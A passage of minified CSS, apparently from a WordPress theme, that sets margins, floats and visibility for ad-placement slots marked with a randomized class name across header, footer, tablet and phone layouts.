.entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.dafbzilkg.dafbzilkg-after-header.dafbzilkg-show-tablet-portrait~.post-header.post-tp-12-header,.dafbzilkg.dafbzilkg-after-header.dafbzilkg-show-tablet-portrait~.post-header.post-tp-2-header,.dafbzilkg.dafbzilkg-after-header.dafbzilkg-show-tablet-portrait~.post-header.post-tp-4-header,.dafbzilkg.dafbzilkg-after-header.dafbzilkg-show-tablet-portrait~.post-header.post-tp-7-header{margin-top:25px}}@media(max-width:767px){.dafbzilkg.dafbzilkg-after-header.dafbzilkg-show-phone+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.dafbzilkg.dafbzilkg-after-header.dafbzilkg-show-phone~.post-header.post-tp-12-header,.dafbzilkg.dafbzilkg-after-header.dafbzilkg-show-phone~.post-header.post-tp-2-header,.dafbzilkg.dafbzilkg-after-header.dafbzilkg-show-phone~.post-header.post-tp-4-header,.dafbzilkg.dafbzilkg-after-header.dafbzilkg-show-phone~.post-header.post-tp-7-header{margin-top:25px}.dafbzilkg.dafbzilkg-above-post-box.dafbzilkg-above-post-box-tmargine{margin-top:20px}}.dafbzilkg.dafbzilkg-before-footer{margin-bottom:0}.dafbzilkg.dafbzilkg-before-footer .dafbzilkg-caption{display:none}.dafbzilkg.dafbzilkg-before-footer .dafbzilkg-container:first-child,.dafbzilkg.dafbzilkg-before-footer.dafbzilkg-column-2 .dafbzilkg-container:nth-child(2),.dafbzilkg.dafbzilkg-before-footer.dafbzilkg-column-3 .dafbzilkg-container:nth-child(2),.dafbzilkg.dafbzilkg-before-footer.dafbzilkg-column-3 .dafbzilkg-container:nth-child(3){margin-top:20px}.dafbzilkg.dafbzilkg-before-footer .dafbzilkg-container:last-child,.dafbzilkg.dafbzilkg-before-footer.dafbzilkg-column-2 .dafbzilkg-container:nth-last-child(2),.dafbzilkg.dafbzilkg-before-footer.dafbzilkg-column-3 .dafbzilkg-container:nth-last-child(2),.dafbzilkg.dafbzilkg-before-footer.dafbzilkg-column-3 .dafbzilkg-container:nth-last-child(3){margin-bottom:20px}.dafbzilkg.dafbzilkg-before-footer.dafbzilkg-column-1 .dafbzilkg-container.dafbzilkg-type-code:last-child,.dafbzilkg.dafbzilkg-before-footer.dafbzilkg-column-2 .dafbzilkg-container.dafbzilkg-type-code:nth-last-child(2),.dafbzilkg.dafbzilkg-before-footer.dafbzilkg-column-3 .dafbzilkg-container.dafbzilkg-type-code:nth-last-child(2),.dafbzilkg.dafbzilkg-before-footer.dafbzilkg-column-3 .dafbzilkg-container.dafbzilkg-type-code:nth-last-child(3){margin-bottom:14px}.dafbzilkg.dafbzilkg-ajaxed-related{padding:20px 0;margin-bottom:-15px}.dafbzilkg.dafbzilkg-post-before-author{margin-bottom:0}.dafbzilkg.dafbzilkg-before-header{margin-bottom:0!important;padding:20px 0;position:relative}.dafbzilkg.dafbzilkg-before-header:before{content:'';display:inline-block;position:fixed;height:400px;top:-400px;left:0;right:0;width:100%}.dafbzilkg.dafbzilkg-after-footer{margin-bottom:0!important;padding:20px 0;position:relative}.dafbzilkg.dafbzilkg-after-footer:after{content:'';display:inline-block;position:fixed;height:400px;bottom:-400px;left:0;right:0;width:100%}.ltr .bs-sks .bs-sksiteml .dafbzilkg,.rtl .bs-sks .bs-sksitemr .dafbzilkg{float:right}.ltr .bs-sks .bs-sksitemr .dafbzilkg,.rtl .bs-sks .bs-sksiteml .dafbzilkg{float:left}.bs-sks .dafbzilkg:last-child{margin-bottom:0}.listing-item>.dafbzilkg{margin-bottom:0}@media print{.dafbzilkg{display:none!important}}